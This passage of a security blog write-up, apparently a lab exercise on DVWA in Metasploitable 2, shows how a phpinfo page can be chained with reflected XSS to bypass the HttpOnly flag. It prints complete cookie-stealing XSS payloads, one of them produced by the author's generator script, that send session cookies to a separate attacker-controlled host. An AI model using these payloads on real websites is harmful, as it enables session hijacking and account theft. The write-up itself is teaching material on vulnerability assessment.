
The value of the parameter data is the base64 encoded form of the user cookies (and a lot of HTML code but not relevant), so decoding it with the burpsuite decoder we can get the user cookies

As you can see, all the cookies has been displayed, so we have bypassed the HttpOnly flag of the PHPSESSID cookie. Therefore, anyone who clicks on the URL
http://192.168.240.128/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Evar+req+%3D+new+XMLHttpRequest%28%29%3Breq.onload%3DreqListener%3Bvar+url%3D%22http%3A%2F%2F192.168.240.128%2Fdvwa%2Fphpinfo%22%3Breq.withCredentials%3Dtrue%3Breq.open%28%22GET%22%2Curl%2Cfalse%29%3Breq.send%28%29%3Bfunction+reqListener%28%29+%7Bvar+req2%3Dnew+XMLHttpRequest%28%29%3Bconst+sess%3Dthis.responseText.substring%28this.responseText.indexOf%28%22HTTP_COOKIE%22%29%29%3Breq2.open%28%22GET%22%2C%22http%3A%2F%2F192.168.240.129%2F%3Fdata%3D%22%2Bbtoa%28sess%29%2Cfalse%29%3Breq2.send%28%29%7D%3B%3C%2Fscript%3E#
will be sending us their cookies associated with DVWA, including the session cookie and therefore we will have achieved a session hijacking.
Obviously this is a test environment and no one is going to click on that link except me, and even if someone did click on it nothing would happen because that IP address is a private IP address. But imagine this situation in a public website of an important company and an attacker sending a link like this using social engineering through Twitter, Linkedin, Facebook… and sending the user’s cookies to an own server.
Do you still think that PHP info page disclosure is not an important vulnerability?
2.3. Using my Github tool to generate an improved payload
As you can see, the payload used in the previous section is not quite accurate since it returns not only cookies but also a lot of non-relevant HTML code. That is why I have uploaded the following tool to Github
Link to the tool PHP-info-cookie-stealer
To avoid repeating the same thing, if you want to know how the tool works you can see the README.md and you can give a star to the project ![]() . In this case, cloning the repo and running the following command
. In this case, cloning the repo and running the following command
./generate-javascript-payload.sh http://192.168.240.128/dvwa/phpinfo.php http://192.168.240.129/
you will get the following XSS payload
<script>fetch('http://192.168.240.128/dvwa/phpinfo.php').then(response=>response.text()).then(data=>{const startString='<tr><td class="e">HTTP_COOKIE </td><td class="v">';const endString='</td></tr>';const startIndex=data.indexOf(startString)+startString.length;const endIndex=data.indexOf(endString,startIndex);const cookies=data.substring(startIndex,endIndex);const encodedCookies=btoa(cookies);fetch('http://192.168.240.129/'+'?encodedCookies='+encodedCookies,{method:'GET'});});</script>
This payload is much more accurate than the one used in the previous section because it sends only the cookies to the web server, without all the non-relevant HTML code. Repeating all the process of the previous section but executing this payload instead of the other one, you will receive a GET request like this

The encoded cookies are sent through the encodedCookies GET parameter, so decoding it with the burpsuite decoder we can get the user cookies

As you can see, only the cookies are sent.
2.4. Important notes
Ok, we can exfiltrate some user cookies with the flag HttpOnly set to true but… Can we exfiltrate all the user cookies of the website? The answer is it depends.
Go to your browser and create some test cookies like in the following screenshot

Don’t forget to set to true the HttpOnly flag and write the same paths of the screenshot below. If you go to the PHP info page you are going to see something like this

Not all the cookies are displayed but… Why? That’s because the path value.
PHP info page can be used to exfiltrate any user cookie whose path is a parent path of the path where the PHP info page is located. In other words, only cookies whose path is a prefixed path of the path in which the PHP info page is located can be exfiltrated.
Taking into account that the PHP info page path is /dvwa/phpinfo and applying this rule, we can now understand the above screenshot:
- cookie1 appears because the path /dvwa/phpinfo is a parent path of the PHP info page path (both are the same path).
- cookie2 appears because the path /dvwa is a parent path of the PHP info page path.
- cookie3 appears because the path / is a parent path of the PHP info page path.
- cookie4 doesn’t appear because the path /dvwa/phpinfo/test is not a parent path of the PHP info page path.
- cookie5 doesn’t appear because the path /test is not a parent path of the PHP info page path.
There is another PHP info page in the root path of Metasploitable 2 as you can see in the following screenshot

The only cookie whose path is a parent path of the PHP info page path is cookie3, that’s because is the only cookie displayed. You can see that the rule works.
3. Conclusions
- Metasploitable 2 is a good environment for testing certain vulnerabilities and not having to create a vulnerable environment from scratch.
- Low severity vulnerabilities such as PHP info page disclosure are usually wrongly evaluated as “low severity” is often considered synonymous with “not important”.
- PHP info page disclosure can be used to bypass the HttpOnly flag of some user cookies and exfiltrate them during an XSS exploitation. The only requirement is that the cookie path must be a parent path of the path where the PHP info page is located.
 PGP
PGP
 HackerOne
HackerOne
 Yogosha
Yogosha
 YesWeHack
YesWeHack
 TryHackMe
TryHackMe
 HackTheBox
HackTheBox
 CodeWars
CodeWars
 Buy Me a Coffee
Buy Me a Coffee